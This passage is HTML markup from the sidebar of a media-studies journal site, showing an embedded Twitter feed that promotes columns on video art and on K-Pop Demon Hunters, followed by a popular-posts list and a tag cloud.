		<a href="https://twitter.com/intent/retweet?tweet_id=1986568385329520868&#038;related=flowtv" class="ctf-retweet" target="_blank" rel="noopener noreferrer"><svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="retweet" role="img"><path fill="currentColor" d="M23.77 15.67c-.292-.293-.767-.293-1.06 0l-2.22 2.22V7.65c0-2.068-1.683-3.75-3.75-3.75h-5.85c-.414 0-.75.336-.75.75s.336.75.75.75h5.85c1.24 0 2.25 1.01 2.25 2.25v10.24l-2.22-2.22c-.293-.293-.768-.293-1.06 0s-.294.768 0 1.06l3.5 3.5c.145.147.337.22.53.22s.383-.072.53-.22l3.5-3.5c.294-.292.294-.767 0-1.06zm-10.66 3.28H7.26c-1.24 0-2.25-1.01-2.25-2.25V6.46l2.22 2.22c.148.147.34.22.532.22s.384-.073.53-.22c.293-.293.293-.768 0-1.06l-3.5-3.5c-.293-.294-.768-.294-1.06 0l-3.5 3.5c-.294.292-.294.767 0 1.06s.767.293 1.06 0l2.22-2.22V16.7c0 2.068 1.683 3.75 3.75 3.75h5.85c.414 0 .75-.336.75-.75s-.337-.75-.75-.75z"></path></svg>			<span class="ctf-screenreader">Retweet on Twitter 1986568385329520868</span>
			<span class="ctf-action-count ctf-retweet-count"></span>
		</a>

		<a href="https://twitter.com/intent/like?tweet_id=1986568385329520868&#038;related=flowtv" class="ctf-like" target="_blank" rel="nofollow noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="like" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M12 21.638h-.014C9.403 21.59 1.95 14.856 1.95 8.478c0-3.064 2.525-5.754 5.403-5.754 2.29 0 3.83 1.58 4.646 2.73.814-1.148 2.354-2.73 4.645-2.73 2.88 0 5.404 2.69 5.404 5.755 0 6.376-7.454 13.11-10.037 13.157H12zM7.354 4.225c-2.08 0-3.903 1.988-3.903 4.255 0 5.74 7.034 11.596 8.55 11.658 1.518-.062 8.55-5.917 8.55-11.658 0-2.267-1.823-4.255-3.903-4.255-2.528 0-3.94 2.936-3.952 2.965-.23.562-1.156.562-1.387 0-.014-.03-1.425-2.965-3.954-2.965z"></path></g></svg>			<span class="ctf-screenreader">Like on Twitter 1986568385329520868</span>
			<span class="ctf-action-count ctf-favorite-count"></span>
		</a>
		
					<a href="https://twitter.com/flowtv/status/1986568385329520868" class="ctf-twitterlink" target="_blank" rel="nofollow noopener noreferrer" >
				<span >Twitter</span>
				<span class="ctf-screenreader">1986568385329520868</span>
			</a>
			</div>
</div>
<div  class="ctf-item ctf-author-flowtv ctf-new"  id="1986138451927048203" >

	
	<div class="ctf-author-box">
		<div class="ctf-author-box-link">
	        									<a href="https://twitter.com/flowtv" class="ctf-author-avatar" target="_blank" rel="noopener noreferrer" >
													<img src="https://pbs.twimg.com/profile_images/691647036953735168/SwNVal6N_normal.png" alt="flowtv" width="48" height="48">
											</a>
				
									<a href="https://twitter.com/flowtv" target="_blank" rel="noopener noreferrer" class="ctf-author-name" >FLOW</a>
										<a href="https://twitter.com/flowtv" class="ctf-author-screenname" target="_blank" rel="noopener noreferrer" >@flowtv</a>
					<span class="ctf-screename-sep">&middot;</span>
					        
							<div class="ctf-tweet-meta" >
					<a href="https://twitter.com/flowtv/status/1986138451927048203" class="ctf-tweet-date" target="_blank" rel="noopener noreferrer" >5 Nov</a>
				</div>
					</div>
	    			<div class="ctf-corner-logo" >
				<svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>			</div>
		
	</div>
	<div class="ctf-tweet-content">
		                <p class="ctf-tweet-text">
                    Anna  Lovatt traces how artists from Mimi Smith to Letícia Parente used television and video to redraw the boundaries between art, media, and everyday life. The column reveals how the “screen age” has transformed  drawing<br />
<br />
Read it here: http://tinyurl.com/3knva3wp                     </p><a href="https://twitter.com/FlowTV/status/1986138451927048203" target="_blank" rel="noopener noreferrer" class="ctf-tweet-text-media-wrap"><svg aria-hidden="true" aria-label="images in tweet" focusable="false" data-prefix="far" data-icon="image" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-image fa-w-16 fa-9x ctf-tweet-text-media"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm-6 336H54a6 6 0 0 1-6-6V118a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v276a6 6 0 0 1-6 6zM128 152c-22.091 0-40 17.909-40 40s17.909 40 40 40 40-17.909 40-40-17.909-40-40-40zM96 352h320v-80l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L192 304l-39.515-39.515c-4.686-4.686-12.284-4.686-16.971 0L96 304v48z" class=""></path></svg></a>                </p>
                        	</div>

		
	<div class="ctf-tweet-actions" >
		
		<a href="https://twitter.com/intent/tweet?in_reply_to=1986138451927048203&#038;related=flowtv" class="ctf-reply" target="_blank" rel="noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-label="reply" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M14.046 2.242l-4.148-.01h-.002c-4.374 0-7.8 3.427-7.8 7.802 0 4.098 3.186 7.206 7.465 7.37v3.828c0 .108.044.286.12.403.142.225.384.347.632.347.138 0 .277-.038.402-.118.264-.168 6.473-4.14 8.088-5.506 1.902-1.61 3.04-3.97 3.043-6.312v-.017c-.006-4.367-3.43-7.787-7.8-7.788zm3.787 12.972c-1.134.96-4.862 3.405-6.772 4.643V16.67c0-.414-.335-.75-.75-.75h-.396c-3.66 0-6.318-2.476-6.318-5.886 0-3.534 2.768-6.302 6.3-6.302l4.147.01h.002c3.532 0 6.3 2.766 6.302 6.296-.003 1.91-.942 3.844-2.514 5.176z"></path></g></svg>			<span class="ctf-screenreader">Reply on Twitter 1986138451927048203</span>
		</a>

		<a href="https://twitter.com/intent/retweet?tweet_id=1986138451927048203&#038;related=flowtv" class="ctf-retweet" target="_blank" rel="noopener noreferrer"><svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="retweet" role="img"><path fill="currentColor" d="M23.77 15.67c-.292-.293-.767-.293-1.06 0l-2.22 2.22V7.65c0-2.068-1.683-3.75-3.75-3.75h-5.85c-.414 0-.75.336-.75.75s.336.75.75.75h5.85c1.24 0 2.25 1.01 2.25 2.25v10.24l-2.22-2.22c-.293-.293-.768-.293-1.06 0s-.294.768 0 1.06l3.5 3.5c.145.147.337.22.53.22s.383-.072.53-.22l3.5-3.5c.294-.292.294-.767 0-1.06zm-10.66 3.28H7.26c-1.24 0-2.25-1.01-2.25-2.25V6.46l2.22 2.22c.148.147.34.22.532.22s.384-.073.53-.22c.293-.293.293-.768 0-1.06l-3.5-3.5c-.293-.294-.768-.294-1.06 0l-3.5 3.5c-.294.292-.294.767 0 1.06s.767.293 1.06 0l2.22-2.22V16.7c0 2.068 1.683 3.75 3.75 3.75h5.85c.414 0 .75-.336.75-.75s-.337-.75-.75-.75z"></path></svg>			<span class="ctf-screenreader">Retweet on Twitter 1986138451927048203</span>
			<span class="ctf-action-count ctf-retweet-count"></span>
		</a>

		<a href="https://twitter.com/intent/like?tweet_id=1986138451927048203&#038;related=flowtv" class="ctf-like" target="_blank" rel="nofollow noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="like" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M12 21.638h-.014C9.403 21.59 1.95 14.856 1.95 8.478c0-3.064 2.525-5.754 5.403-5.754 2.29 0 3.83 1.58 4.646 2.73.814-1.148 2.354-2.73 4.645-2.73 2.88 0 5.404 2.69 5.404 5.755 0 6.376-7.454 13.11-10.037 13.157H12zM7.354 4.225c-2.08 0-3.903 1.988-3.903 4.255 0 5.74 7.034 11.596 8.55 11.658 1.518-.062 8.55-5.917 8.55-11.658 0-2.267-1.823-4.255-3.903-4.255-2.528 0-3.94 2.936-3.952 2.965-.23.562-1.156.562-1.387 0-.014-.03-1.425-2.965-3.954-2.965z"></path></g></svg>			<span class="ctf-screenreader">Like on Twitter 1986138451927048203</span>
			<span class="ctf-action-count ctf-favorite-count"></span>
		</a>
		
					<a href="https://twitter.com/flowtv/status/1986138451927048203" class="ctf-twitterlink" target="_blank" rel="nofollow noopener noreferrer" >
				<span >Twitter</span>
				<span class="ctf-screenreader">1986138451927048203</span>
			</a>
			</div>
</div>
<div  class="ctf-item ctf-author-flowtv ctf-new"  id="1985831190905978886" >

	
	<div class="ctf-author-box">
		<div class="ctf-author-box-link">
	        									<a href="https://twitter.com/flowtv" class="ctf-author-avatar" target="_blank" rel="noopener noreferrer" >
													<img src="https://pbs.twimg.com/profile_images/691647036953735168/SwNVal6N_normal.png" alt="flowtv" width="48" height="48">
											</a>
				
									<a href="https://twitter.com/flowtv" target="_blank" rel="noopener noreferrer" class="ctf-author-name" >FLOW</a>
										<a href="https://twitter.com/flowtv" class="ctf-author-screenname" target="_blank" rel="noopener noreferrer" >@flowtv</a>
					<span class="ctf-screename-sep">&middot;</span>
					        
							<div class="ctf-tweet-meta" >
					<a href="https://twitter.com/flowtv/status/1985831190905978886" class="ctf-tweet-date" target="_blank" rel="noopener noreferrer" >4 Nov</a>
				</div>
					</div>
	    			<div class="ctf-corner-logo" >
				<svg class="svg-inline--fa fa-twitter fa-w-16" aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>			</div>
		
	</div>
	<div class="ctf-tweet-content">
		                <p class="ctf-tweet-text">
                    In his analysis of K-Pop Demon Hunters,  Dal Yong Jin challenges theories of “odorless” hybridity, arguing for a  politicized model of cultural mixing that keeps local specificity  visible while negotiating unequal global media power.<br />
<br />
Read it here: http://tinyurl.com/2xft2667                     </p><a href="https://twitter.com/FlowTV/status/1985831190905978886" target="_blank" rel="noopener noreferrer" class="ctf-tweet-text-media-wrap"><svg aria-hidden="true" aria-label="images in tweet" focusable="false" data-prefix="far" data-icon="image" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-image fa-w-16 fa-9x ctf-tweet-text-media"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm-6 336H54a6 6 0 0 1-6-6V118a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v276a6 6 0 0 1-6 6zM128 152c-22.091 0-40 17.909-40 40s17.909 40 40 40 40-17.909 40-40-17.909-40-40-40zM96 352h320v-80l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L192 304l-39.515-39.515c-4.686-4.686-12.284-4.686-16.971 0L96 304v48z" class=""></path></svg></a>                </p>
                        	</div>

		
	<div class="ctf-tweet-actions" >
		
		<a href="https://twitter.com/intent/tweet?in_reply_to=1985831190905978886&#038;related=flowtv" class="ctf-reply" target="_blank" rel="noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-label="reply" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M14.046 2.242l-4.148-.01h-.002c-4.374 0-7.8 3.427-7.8 7.802 0 4.098 3.186 7.206 7.465 7.37v3.828c0 .108.044.286.12.403.142.225.384.347.632.347.138 0 .277-.038.402-.118.264-.168 6.473-4.14 8.088-5.506 1.902-1.61 3.04-3.97 3.043-6.312v-.017c-.006-4.367-3.43-7.787-7.8-7.788zm3.787 12.972c-1.134.96-4.862 3.405-6.772 4.643V16.67c0-.414-.335-.75-.75-.75h-.396c-3.66 0-6.318-2.476-6.318-5.886 0-3.534 2.768-6.302 6.3-6.302l4.147.01h.002c3.532 0 6.3 2.766 6.302 6.296-.003 1.91-.942 3.844-2.514 5.176z"></path></g></svg>			<span class="ctf-screenreader">Reply on Twitter 1985831190905978886</span>
		</a>

		<a href="https://twitter.com/intent/retweet?tweet_id=1985831190905978886&#038;related=flowtv" class="ctf-retweet" target="_blank" rel="noopener noreferrer"><svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="retweet" role="img"><path fill="currentColor" d="M23.77 15.67c-.292-.293-.767-.293-1.06 0l-2.22 2.22V7.65c0-2.068-1.683-3.75-3.75-3.75h-5.85c-.414 0-.75.336-.75.75s.336.75.75.75h5.85c1.24 0 2.25 1.01 2.25 2.25v10.24l-2.22-2.22c-.293-.293-.768-.293-1.06 0s-.294.768 0 1.06l3.5 3.5c.145.147.337.22.53.22s.383-.072.53-.22l3.5-3.5c.294-.292.294-.767 0-1.06zm-10.66 3.28H7.26c-1.24 0-2.25-1.01-2.25-2.25V6.46l2.22 2.22c.148.147.34.22.532.22s.384-.073.53-.22c.293-.293.293-.768 0-1.06l-3.5-3.5c-.293-.294-.768-.294-1.06 0l-3.5 3.5c-.294.292-.294.767 0 1.06s.767.293 1.06 0l2.22-2.22V16.7c0 2.068 1.683 3.75 3.75 3.75h5.85c.414 0 .75-.336.75-.75s-.337-.75-.75-.75z"></path></svg>			<span class="ctf-screenreader">Retweet on Twitter 1985831190905978886</span>
			<span class="ctf-action-count ctf-retweet-count"></span>
		</a>

		<a href="https://twitter.com/intent/like?tweet_id=1985831190905978886&#038;related=flowtv" class="ctf-like" target="_blank" rel="nofollow noopener noreferrer">
			<svg class="svg-inline--fa fa-w-16" viewBox="0 0 24 24" aria-hidden="true" aria-label="like" role="img" xmlns="http://www.w3.org/2000/svg"><g><path fill="currentColor" d="M12 21.638h-.014C9.403 21.59 1.95 14.856 1.95 8.478c0-3.064 2.525-5.754 5.403-5.754 2.29 0 3.83 1.58 4.646 2.73.814-1.148 2.354-2.73 4.645-2.73 2.88 0 5.404 2.69 5.404 5.755 0 6.376-7.454 13.11-10.037 13.157H12zM7.354 4.225c-2.08 0-3.903 1.988-3.903 4.255 0 5.74 7.034 11.596 8.55 11.658 1.518-.062 8.55-5.917 8.55-11.658 0-2.267-1.823-4.255-3.903-4.255-2.528 0-3.94 2.936-3.952 2.965-.23.562-1.156.562-1.387 0-.014-.03-1.425-2.965-3.954-2.965z"></path></g></svg>			<span class="ctf-screenreader">Like on Twitter 1985831190905978886</span>
			<span class="ctf-action-count ctf-favorite-count">1</span>
		</a>
		
					<a href="https://twitter.com/flowtv/status/1985831190905978886" class="ctf-twitterlink" target="_blank" rel="nofollow noopener noreferrer" >
				<span >Twitter</span>
				<span class="ctf-screenreader">1985831190905978886</span>
			</a>
			</div>
</div>    </div>
    
    <a href="javascript:void(0);" id="ctf-more" class="ctf-more" ><span>Load More</span></a>


</div>
</aside>		<aside id="dynamicnews_popular_posts-3" class="widget dynamicnews_popular_posts clearfix">		<h3 class="widgettitle"><span>Popular Posts</span></h3>
		<div class="widget-popular-posts widget-posts-entries">
			<ul>
											<li class="widget-thumb"><a href="https://www.flowjournal.org/2005/06/pass-the-remote-online-news/" title="&lt;p&gt;&lt;/p&gt;&lt;p&gt;Pass the Remote:  Online News"></a>
								<a href="https://www.flowjournal.org/2005/06/pass-the-remote-online-news/" title="&lt;p&gt;&lt;/p&gt;&lt;p&gt;Pass the Remote:  Online News"><p></p><p>Pass the Remote:  Online News</a>

									<div class="widget-postmeta">
						<span class="widget-date">June 10, 2005</span>
						<span class="widget-comment"><a href="https://www.flowjournal.org/2005/06/pass-the-remote-online-news/#comments">179 comments</a></span>
					</div>
							</li>
											<li class="widget-thumb"><a href="https://www.flowjournal.org/2007/03/why-do-i-love-television-so-very-much/" title="&lt;p&gt;&lt;/p&gt;&lt;p&gt;Why Do I Love Television So Very Much?"></a>
								<a href="https://www.flowjournal.org/2007/03/why-do-i-love-television-so-very-much/" title="&lt;p&gt;&lt;/p&gt;&lt;p&gt;Why Do I Love Television So Very Much?"><p></p><p>Why Do I Love Television So Very Much?</a>

									<div class="widget-postmeta">
						<span class="widget-date">March 9, 2007</span>
						<span class="widget-comment"><a href="https://www.flowjournal.org/2007/03/why-do-i-love-television-so-very-much/#comments">95 comments</a></span>
					</div>
							</li>
											<li class="widget-thumb"><a href="https://www.flowjournal.org/2013/03/everybody-hates-chris/" title="&lt;strong&gt;Watching &lt;em&gt;Everybody Hates Chris&lt;/em&gt; in Brazil&lt;/strong&gt; &lt;br /&gt; &lt;em&gt;Reighan Gillam / University of Michigan&lt;/em&gt;"></a>
								<a href="https://www.flowjournal.org/2013/03/everybody-hates-chris/" title="&lt;strong&gt;Watching &lt;em&gt;Everybody Hates Chris&lt;/em&gt; in Brazil&lt;/strong&gt; &lt;br /&gt; &lt;em&gt;Reighan Gillam / University of Michigan&lt;/em&gt;"><strong>Watching <em>Everybody Hates Chris</em> in Brazil</strong> <br /> <em>Reighan Gillam / University of Michigan</em></a>

									<div class="widget-postmeta">
						<span class="widget-date">March 5, 2013</span>
						<span class="widget-comment"><a href="https://www.flowjournal.org/2013/03/everybody-hates-chris/#comments">92 comments</a></span>
					</div>
							</li>
											<li class="widget-thumb"><a href="https://www.flowjournal.org/2005/11/awkward-conversations-about-uncomfortable-laughter/" title="&lt;p&gt;&lt;/p&gt;&lt;p&gt;Awkward Conversations About Uncomfortable Laughter"></a>
								<a href="https://www.flowjournal.org/2005/11/awkward-conversations-about-uncomfortable-laughter/" title="&lt;p&gt;&lt;/p&gt;&lt;p&gt;Awkward Conversations About Uncomfortable Laughter"><p></p><p>Awkward Conversations About Uncomfortable Laughter</a>

									<div class="widget-postmeta">
						<span class="widget-date">November 4, 2005</span>
						<span class="widget-comment"><a href="https://www.flowjournal.org/2005/11/awkward-conversations-about-uncomfortable-laughter/#comments">67 comments</a></span>
					</div>
							</li>
											<li class="widget-thumb"><a href="https://www.flowjournal.org/2014/02/why-dont-i-like-breaking-bad/" title="&lt;strong&gt;Why Don&#8217;t I Like &lt;em&gt;Breaking Bad&lt;/em&gt;?&lt;/strong&gt; &lt;br /&gt; &lt;em&gt;Kate Warner / University of Queensland&lt;/em&gt;"></a>
								<a href="https://www.flowjournal.org/2014/02/why-dont-i-like-breaking-bad/" title="&lt;strong&gt;Why Don&#8217;t I Like &lt;em&gt;Breaking Bad&lt;/em&gt;?&lt;/strong&gt; &lt;br /&gt; &lt;em&gt;Kate Warner / University of Queensland&lt;/em&gt;"><strong>Why Don&#8217;t I Like <em>Breaking Bad</em>?</strong> <br /> <em>Kate Warner / University of Queensland</em></a>

									<div class="widget-postmeta">
						<span class="widget-date">February 11, 2014</span>
						<span class="widget-comment"><a href="https://www.flowjournal.org/2014/02/why-dont-i-like-breaking-bad/#comments">61 comments</a></span>
					</div>
							</li>
						</ul>
		</div>
		</aside><aside id="tag_cloud-4" class="widget widget_tag_cloud clearfix"><h3 class="widgettitle"><span>Tags</span></h3><div class="tagcloud"><a href="https://www.flowjournal.org/tag/advertising/" class="tag-cloud-link tag-link-259 tag-link-position-1" style="font-size: 10.234042553191pt;" aria-label="Advertising (23 items)">Advertising</a>
<a href="https://www.flowjournal.org/tag/american-politics/" class="tag-cloud-link tag-link-248 tag-link-position-2" style="font-size: 15.297872340426pt;" aria-label="American Politics (51 items)">American Politics</a>
<a href="https://www.flowjournal.org/tag/branding/" class="tag-cloud-link tag-link-258 tag-link-position-3" style="font-size: 8pt;" aria-label="Branding (16 items)">Branding</a>
<a href="https://www.flowjournal.org/tag/comedy/" class="tag-cloud-link tag-link-368 tag-link-position-4" style="font-size: 9.6382978723404pt;" aria-label="Comedy (21 items)">Comedy</a>
<a href="https://www.flowjournal.org/tag/commercial-interests/" class="tag-cloud-link tag-link-262 tag-link-position-5" style="font-size: 10.978723404255pt;" aria-label="Commercial Interests (26 items)">Commercial Interests</a>
<a href="https://www.flowjournal.org/tag/communication-technology/" class="tag-cloud-link tag-link-256 tag-link-position-6" style="font-size: 8.7446808510638pt;" aria-label="Communication Technology (18 items)">Communication Technology</a>
<a href="https://www.flowjournal.org/tag/covid-19/" class="tag-cloud-link tag-link-1670 tag-link-position-7" style="font-size: 10.234042553191pt;" aria-label="COVID-19 (23 items)">COVID-19</a>
<a href="https://www.flowjournal.org/tag/criticism/" class="tag-cloud-link tag-link-264 tag-link-position-8" style="font-size: 11.276595744681pt;" aria-label="Criticism (27 items)">Criticism</a>
<a href="https://www.flowjournal.org/tag/family/" class="tag-cloud-link tag-link-299 tag-link-position-9" style="font-size: 8pt;" aria-label="Family (16 items)">Family</a>
<a href="https://www.flowjournal.org/tag/fandom/" class="tag-cloud-link tag-link-204 tag-link-position-10" style="font-size: 12.617021276596pt;" aria-label="Fandom (34 items)">Fandom</a>
<a href="https://www.flowjournal.org/tag/femininity/" class="tag-cloud-link tag-link-253 tag-link-position-11" style="font-size: 12.31914893617pt;" aria-label="Femininity (32 items)">Femininity</a>
<a href="https://www.flowjournal.org/tag/feminism/" class="tag-cloud-link tag-link-296 tag-link-position-12" style="font-size: 10.978723404255pt;" aria-label="Feminism (26 items)">Feminism</a>
<a href="https://www.flowjournal.org/tag/gender/" class="tag-cloud-link tag-link-205 tag-link-position-13" style="font-size: 16.191489361702pt;" aria-label="Gender (59 items)">Gender</a>
<a href="https://www.flowjournal.org/tag/global-media/" class="tag-cloud-link tag-link-305 tag-link-position-14" style="font-size: 11.723404255319pt;" aria-label="Global Media (29 items)">Global Media</a>
<a href="https://www.flowjournal.org/tag/global-politics/" class="tag-cloud-link tag-link-245 tag-link-position-15" style="font-size: 10.234042553191pt;" aria-label="Global Politics (23 items)">Global Politics</a>
<a href="https://www.flowjournal.org/tag/industry/" class="tag-cloud-link tag-link-261 tag-link-position-16" style="font-size: 15.744680851064pt;" aria-label="Industry (55 items)">Industry</a>
<a href="https://www.flowjournal.org/tag/media-influence/" class="tag-cloud-link tag-link-302 tag-link-position-17" style="font-size: 12.617021276596pt;" aria-label="Media Influence (34 items)">Media Influence</a>
<a href="https://www.flowjournal.org/tag/music/" class="tag-cloud-link tag-link-330 tag-link-position-18" style="font-size: 10.978723404255pt;" aria-label="Music (26 items)">Music</a>
<a href="https://www.flowjournal.org/tag/netflix/" class="tag-cloud-link tag-link-642 tag-link-position-19" style="font-size: 14.702127659574pt;" aria-label="Netflix (47 items)">Netflix</a>
<a href="https://www.flowjournal.org/tag/new-media/" class="tag-cloud-link tag-link-265 tag-link-position-20" style="font-size: 13.063829787234pt;" aria-label="New Media (36 items)">New Media</a>
<a href="https://www.flowjournal.org/tag/news/" class="tag-cloud-link tag-link-249 tag-link-position-21" style="font-size: 11.276595744681pt;" aria-label="News (27 items)">News</a>
<a href="https://www.flowjournal.org/tag/overflow/" class="tag-cloud-link tag-link-1518 tag-link-position-22" style="font-size: 10.531914893617pt;" aria-label="Over*Flow (24 items)">Over*Flow</a>
<a href="https://www.flowjournal.org/tag/pedagogy/" class="tag-cloud-link tag-link-722 tag-link-position-23" style="font-size: 9.3404255319149pt;" aria-label="Pedagogy (20 items)">Pedagogy</a>
<a href="https://www.flowjournal.org/tag/pop-culture/" class="tag-cloud-link tag-link-309 tag-link-position-24" style="font-size: 12.617021276596pt;" aria-label="Pop Culture (34 items)">Pop Culture</a>
<a href="https://www.flowjournal.org/tag/public-media/" class="tag-cloud-link tag-link-284 tag-link-position-25" style="font-size: 9.936170212766pt;" aria-label="Public Media (22 items)">Public Media</a>
<a href="https://www.flowjournal.org/tag/raceethnicity/" class="tag-cloud-link tag-link-293 tag-link-position-26" style="font-size: 15.446808510638pt;" aria-label="Race/Ethnicity (53 items)">Race/Ethnicity</a>
<a href="https://www.flowjournal.org/tag/radio/" class="tag-cloud-link tag-link-374 tag-link-position-27" style="font-size: 8.7446808510638pt;" aria-label="Radio (18 items)">Radio</a>
<a href="https://www.flowjournal.org/tag/reality-tv/" class="tag-cloud-link tag-link-260 tag-link-position-28" style="font-size: 13.808510638298pt;" aria-label="Reality TV (41 items)">Reality TV</a>
<a href="https://www.flowjournal.org/tag/representation/" class="tag-cloud-link tag-link-763 tag-link-position-29" style="font-size: 8.4468085106383pt;" aria-label="Representation (17 items)">Representation</a>
<a href="https://www.flowjournal.org/tag/social-media/" class="tag-cloud-link tag-link-613 tag-link-position-30" style="font-size: 10.978723404255pt;" aria-label="social media (26 items)">social media</a>
<a href="https://www.flowjournal.org/tag/sports-media/" class="tag-cloud-link tag-link-1455 tag-link-position-31" style="font-size: 8.7446808510638pt;" aria-label="Sports Media (18 items)">Sports Media</a>
<a href="https://www.flowjournal.org/tag/streaming/" class="tag-cloud-link tag-link-644 tag-link-position-32" style="font-size: 12.617021276596pt;" aria-label="streaming (34 items)">streaming</a>
<a href="https://www.flowjournal.org/tag/technology/" class="tag-cloud-link tag-link-247 tag-link-position-33" style="font-size: 13.36170212766pt;" aria-label="Technology (38 items)">Technology</a>
<a href="https://www.flowjournal.org/tag/television/" class="tag-cloud-link tag-link-246 tag-link-position-34" style="font-size: 22pt;" aria-label="Television (148 items)">Television</a>
<a href="https://www.flowjournal.org/tag/viewing/" class="tag-cloud-link tag-link-325 tag-link-position-35" style="font-size: 8.7446808510638pt;" aria-label="Viewing (18 items)">Viewing</a>
<a href="https://www.flowjournal.org/tag/volume-23/" class="tag-cloud-link tag-link-1014 tag-link-position-36" style="font-size: 10.978723404255pt;" aria-label="Volume 23 (26 items)">Volume 23</a>
<a href="https://www.flowjournal.org/tag/volume-24/" class="tag-cloud-link tag-link-1285 tag-link-position-37" style="font-size: 15.297872340426pt;" aria-label="Volume 24 (52 items)">Volume 24</a>
<a href="https://www.flowjournal.org/tag/volume-25/" class="tag-cloud-link tag-link-1469 tag-link-position-38" style="font-size: 15.893617021277pt;" aria-label="Volume 25 (57 items)">Volume 25</a>
<a href="https://www.flowjournal.org/tag/volume-26/" class="tag-cloud-link tag-link-1574 tag-link-position-39" style="font-size: 17.234042553191pt;" aria-label="volume 26 (69 items)">volume 26</a>
<a href="https://www.flowjournal.org/tag/volume-27/" class="tag-cloud-link tag-link-1758 tag-link-position-40" style="font-size: 15.446808510638pt;" aria-label="Volume 27 (53 items)">Volume 27</a>
<a href="https://www.flowjournal.org/tag/volume-28/" class="tag-cloud-link tag-link-1608 tag-link-position-41" style="font-size: 14.851063829787pt;" aria-label="Volume 28 (48 items)">Volume 28</a>
<a href="https://www.flowjournal.org/tag/volume-29/" class="tag-cloud-link tag-link-2024 tag-link-position-42" style="font-size: 12.468085106383pt;" aria-label="Volume 29 (33 items)">Volume 29</a>
<a href="https://www.flowjournal.org/tag/volume-30/" class="tag-cloud-link tag-link-2167 tag-link-position-43" style="font-size: 13.510638297872pt;" aria-label="Volume 30 (39 items)">Volume 30</a>
<a href="https://www.flowjournal.org/tag/volume-31/" class="tag-cloud-link tag-link-2279 tag-link-position-44" style="font-size: 10.234042553191pt;" aria-label="Volume 31 (23 items)">Volume 31</a>
<a href="https://www.flowjournal.org/tag/youth-culture/" class="tag-cloud-link tag-link-250 tag-link-position-45" style="font-size: 8.4468085106383pt;" aria-label="Youth Culture (17 items)">Youth Culture</a></div>
</aside>
	</section>
	</div>
	

	<div id="footer-wrap">

		<footer id="footer" class="container clearfix" role="contentinfo">

			
			<div id="footer-text">
							</div>

		</footer>

	</div>

</div><!-- end #wrapper -->

